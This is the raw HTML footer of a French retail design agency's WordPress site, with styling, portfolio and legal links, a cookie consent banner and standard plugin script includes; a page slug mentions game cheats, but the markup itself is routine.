                <style>.elementor-8062 .elementor-element.elementor-element-2cd315e:not(.elementor-motion-effects-element-type-background), .elementor-8062 .elementor-element.elementor-element-2cd315e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050505;}.elementor-8062 .elementor-element.elementor-element-2cd315e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4% 0% 2% 0%;}.elementor-8062 .elementor-element.elementor-element-2cd315e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8062 .elementor-element.elementor-element-e263a78 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-8062 .elementor-element.elementor-element-e263a78{text-align:left;}.elementor-8062 .elementor-element.elementor-element-bb23450{color:#FFFFFF;}.elementor-8062 .elementor-element.elementor-element-9381b59 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-weight:400;border-radius:0px 0px 0px 0px;}.elementor-8062 .elementor-element.elementor-element-70b98a6{text-align:left;}.elementor-8062 .elementor-element.elementor-element-70b98a6 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-8062 .elementor-element.elementor-element-f0df6fc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-f0df6fc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8062 .elementor-element.elementor-element-f0df6fc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8062 .elementor-element.elementor-element-f0df6fc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-e3a1b25{text-align:left;}.elementor-8062 .elementor-element.elementor-element-e3a1b25 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-8062 .elementor-element.elementor-element-dadfd94 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-dadfd94 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8062 .elementor-element.elementor-element-dadfd94{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8062 .elementor-element.elementor-element-dadfd94 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-d71e86e{columns:2;column-gap:0px;}.elementor-8062 .elementor-element.elementor-element-6c7f1b6{text-align:left;}.elementor-8062 .elementor-element.elementor-element-6c7f1b6 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-8062 .elementor-element.elementor-element-fe25d93 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-fe25d93 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8062 .elementor-element.elementor-element-fe25d93{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8062 .elementor-element.elementor-element-fe25d93 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8062 .elementor-element.elementor-element-b15360d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-8062 .elementor-element.elementor-element-326484f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8062 .elementor-element.elementor-element-326484f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8062 .elementor-element.elementor-element-326484f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8062 .elementor-element.elementor-element-ac49a5c > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-8062 .elementor-element.elementor-element-ac49a5c{text-align:center;font-size:14px;color:#FFFFFF;}@media(min-width:768px){.elementor-8062 .elementor-element.elementor-element-7a29a79{width:40%;}.elementor-8062 .elementor-element.elementor-element-1d1da48{width:19.912%;}.elementor-8062 .elementor-element.elementor-element-b1c2824{width:20.028%;}.elementor-8062 .elementor-element.elementor-element-c7331a7{width:20%;}}</style>		<div data-elementor-type="section" data-elementor-id="8062" class="elementor elementor-8062">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61cd5f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default gs-locked-section-no" data-id="61cd5f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d9566f1" data-id="d9566f1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2cd315e elementor-section-boxed elementor-section-height-default elementor-section-height-default gs-locked-section-no" data-id="2cd315e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-808bce9" data-id="808bce9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3c4099b elementor-section-full_width elementor-section-height-default elementor-section-height-default gs-locked-section-no" data-id="3c4099b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a29a79" data-id="7a29a79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e263a78 elementor-widget elementor-widget-image" data-id="e263a78" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://nextretaildesign.fr/wp-content/uploads/2020/12/logo-NXT-RETAIL-DESIGN-white.svg" class="attachment-thumbnail size-thumbnail wp-image-3502" alt="next retail design logo complet blanc png" />															</div>
				</div>
				<div class="elementor-element elementor-element-bb23450 elementor-widget elementor-widget-text-editor" data-id="bb23450" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Next Retail Design est une agence de retail design concevant des espaces commerçants physiques et digitaux sur la base de la méthodologie de l’Échange Gagnant.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9381b59 elementor-widget elementor-widget-button" data-id="9381b59" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://nextretaildesign.fr/contact-next-retail-design/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACTEZ-NOUS  ►</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1d1da48" data-id="1d1da48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70b98a6 elementor-widget elementor-widget-heading" data-id="70b98a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Exemples de 
réalisations </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f0df6fc elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0df6fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nextretaildesign.fr/portfolio/mr-bricolage-positionner-mr-bricolage-comme-un-expert-de-proximite/">

											<span class="elementor-icon-list-text">Mr Bricolage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nextretaildesign.fr/portfolio/douze-une-halle-de-vente-et-de-restauration-du-quotidien-pilotee-par-les-artisans-associes/">

											<span class="elementor-icon-list-text">Douze</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nextretaildesign.fr/portfolio/haribo-traduire-lesprit-jeune-et-festif-de-la-marque-en-points-de-vente/" rel="nofollow">

											<span class="elementor-icon-list-text">Haribo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nextretaildesign.fr/portfolio/weiss-un-magasin-dusine-concu-comme-un-lieu-de-partage-des-valeurs-de-la-marque/">

											<span class="elementor-icon-list-text">Weiss</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1c2824" data-id="b1c2824" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3a1b25 elementor-widget elementor-widget-heading" data-id="e3a1b25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Contact</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-dadfd94 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dadfd94" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nextretaildesign.fr/contact-next-retail-design/">

											<span class="elementor-icon-list-text">Formulaire de contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d71e86e elementor-widget elementor-widget-text-editor" data-id="d71e86e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-wp-editing="1"><a href="https://www.linkedin.com/company/next-retail-design/"><img class="alignnone wp-image-6189" src="https://nextretaildesign.fr/wp-content/uploads/2022/06/linkedin-icon.png" alt="" width="30" height="30" /></a>    <a href="https://www.instagram.com/nextretaildesign/"><img class="alignnone wp-image-6190" src="https://nextretaildesign.fr/wp-content/uploads/2022/06/Instagram-Icone.png" alt="" width="30" height="30" /></a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c7331a7" data-id="c7331a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c7f1b6 elementor-widget elementor-widget-heading" data-id="6c7f1b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Mentions légales</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fe25d93 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fe25d93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nextretaildesign.fr/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nextretaildesign.fr/politique-de-confidentialite/">

											<span class="elementor-icon-list-text">Politique de confidentialité</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nextretaildesign.fr/politique-de-cookies-ue/" rel="nofollow">

											<span class="elementor-icon-list-text">Politique de Cookies</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b15360d elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default gs-locked-section-no" data-id="b15360d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5293c4e" data-id="5293c4e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-326484f" data-id="326484f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac49a5c elementor-widget elementor-widget-text-editor" data-id="ac49a5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 Next Retail Design</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f990d08" data-id="f990d08" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </footer>
        
        <a href="#" class="scrollto-top gotop-light scrollto-top--translate">
    <svg width="22" height="22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 13.75L11 8.25l-5.5 5.5" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</a>
	</div>  <!-- /.site-content -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ozark-child\/*","\/wp-content\/themes\/ozark\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8062-css' href='https://nextretaildesign.fr/wp-content/uploads/elementor/css/post-8062.css?ver=1768508838' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://nextretaildesign.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743661265' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://nextretaildesign.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://nextretaildesign.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://nextretaildesign.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nextretaildesign.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-956-css' href='https://nextretaildesign.fr/wp-content/uploads/elementor/css/post-956.css?ver=1768508838' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://nextretaildesign.fr/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://nextretaildesign.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743661274' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kronaone-css' href='https://nextretaildesign.fr/wp-content/uploads/elementor/google-fonts/css/kronaone.css?ver=1743661275' media='all' />
<script src="https://nextretaildesign.fr/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script src="https://nextretaildesign.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://nextretaildesign.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://nextretaildesign.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/nextretaildesign.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://nextretaildesign.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://nextretaildesign.fr/wp-content/plugins/ozark-plugin//assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-js"></script>
<script src="https://nextretaildesign.fr/wp-content/plugins/ozark-plugin//assets/js/jquery.justifiedGallery.min.js?ver=1.1" id="justified-gallery-js"></script>
<script src="https://nextretaildesign.fr/wp-content/plugins/ozark-plugin//assets/js/jquery.easing.min.js?ver=1.1" id="easings-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/packery-mode.pkgd.min.js?ver=1.0.0" id="packery-mode-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/headroom.js?ver=1.0.0" id="headroom-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/jQuery.headroom.js?ver=1.0.0" id="headroom-zepto-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js"></script>
<script src="https://nextretaildesign.fr/wp-content/themes/ozark/assets/js/ozark.js?ver=1.0.0" id="ozark-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcErTUaAAAAALOjY0-vhQurEhsxRce6UYaiB2tZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nextretaildesign.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcErTUaAAAAALOjY0-vhQurEhsxRce6UYaiB2tZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://nextretaildesign.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nextretaildesign.fr\/wp-admin\/admin-ajax.php","nonce":"7333cf52cc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nextretaildesign.fr\/anti-cheat-bypasser-triggerbot-exploits-glow\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nextretaildesign.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script id="cmplz-cookiebanner-js-extra">
